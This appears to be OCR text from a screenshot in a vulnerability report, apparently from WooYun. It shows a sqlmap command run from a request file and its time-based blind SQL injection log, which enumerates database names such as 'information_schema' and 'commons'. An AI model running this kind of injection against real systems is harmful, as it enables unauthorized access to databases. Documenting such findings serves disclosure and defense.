 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --dbs
6
[09:41:55] [INFO] retrieved:
[09:42:19] [ERROR] invalid character detected. retrying..
[09:42:19] [WARNING] increasing time delay to 4 seconds
in
[09:43:18] [ERROR] invalid character detected. retrying..
[09:43:18] [WARNING] increasing time delay to 5 seconds
form
[09:45:31] [ERROR] invalid character detected. retrying..
[09:45:31] [WARNING] increasing time delay to 6 seconds
[09:45:54] [ERROR] invalid character detected. retrying..
[09:45:54] [WARNING] increasing time delay to 7 seconds
a
[09:46:51] [ERROR] invalid character detected. retrying..
[09:46:51] [WARNING] increasing time delay to 8 seconds
tion_sc
[09:51:44] [ERROR] unable to properly validate last character value ('i')..
iema
[09:52:30] [ERROR] invalid character detected. retrying..
[09:52:30] [WARNING] increasing time delay to 4 seconds
[09:52:32] [INFO] retrieved: commons
www.wooyun.org